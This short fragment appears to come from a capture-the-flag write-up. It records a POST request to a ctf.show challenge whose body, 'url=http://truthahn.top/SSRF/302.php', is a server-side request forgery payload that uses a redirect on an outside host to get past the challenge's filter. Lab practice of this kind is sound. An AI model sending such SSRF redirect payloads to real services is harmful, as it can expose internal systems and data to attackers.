 URL
http://e4c4d8fb-197c-43f2-9c19-330e02cca2ba.challenge.ctf.show:8080/
enctype
Enable POST
application/x-www-form-urlencoded
Body
url=http://truthahn.top/SSRF/302.php